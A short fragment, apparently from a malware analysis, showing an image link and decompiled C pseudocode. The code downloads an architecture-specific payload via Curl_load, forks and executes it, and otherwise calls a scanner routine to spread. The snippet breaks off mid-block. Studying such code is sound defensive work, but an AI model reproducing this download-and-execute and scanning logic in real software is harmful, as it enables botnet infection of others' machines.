 if ( a2 <= 2 )
{
v4 = a2 + 1;
if ( swich_x64 )
v3 = Curl_load((int)"/d/conn64", a1);
else
v3 = Curl_load((int)"/d/conn32", a1);
if ( v3 == 1 )
{
v2 = fork();
if ( v2 >= 0 && !v2 )
execl(a1, a1, 0);
}
else
{
setScanner(a1, v4);
}